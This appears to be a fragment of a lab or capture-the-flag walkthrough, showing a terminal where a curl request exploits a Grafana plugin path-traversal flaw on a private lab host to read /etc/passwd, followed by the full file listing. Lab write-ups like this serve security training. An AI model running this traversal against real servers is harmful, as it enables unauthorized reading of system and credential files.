 ┌─[ ~/Fanatastic ] [ 192.168.45.239]
└─→ curl --path-as-is http://192.168.140.181:3000/public/plugins/alertlist/../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
grafana:x:113:117::/usr/share/grafana:/bin/false
prometheus:x:1000:1000::/home/prometheus:/bin/false
sysadmin:x:1001:1001::/home/sysadmin:/bin/sh